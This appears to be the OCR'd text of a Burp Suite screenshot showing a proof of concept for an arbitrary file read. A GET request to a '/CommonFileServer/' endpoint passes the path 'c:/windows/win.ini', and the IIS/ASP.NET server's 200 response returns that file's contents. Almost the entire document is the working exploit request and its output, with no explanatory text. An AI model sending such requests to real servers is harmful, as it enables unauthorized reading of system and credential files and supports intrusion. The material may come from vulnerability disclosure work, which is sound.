 Request
Pretty Raw Hex \n
1 GET /CommonFileServer/c:/windows/win.ini HTTP/1.1
2 Host:
3 accept: */*
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7
8
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Pragma: public
4 Content-Length: 167
5 Content-Type: application/x-zip-compressed; charset=utf-8
6 Server: Microsoft-IIS/10.0
7 Content-Disposition: attachment; filename=win.ini
8 X-AspNet-Version: 4.0.30319
9 X-Powered-By: ASP.NET
10 Date: Thu, 13 Jun 2024 13:38:51 GMT
11
12 ; for 16-bit app support
13 [fonts]
14 [extensions]
15 [mci extensions]
16 [files]
17 [Mail]
18 MAPI=1
19 CMCDLLNAME32=mapi32.dll
20 CMC=1
21 MAPIX=1
22 MAPIXVER=1.0.0.1
23 OLEMessaging=1
24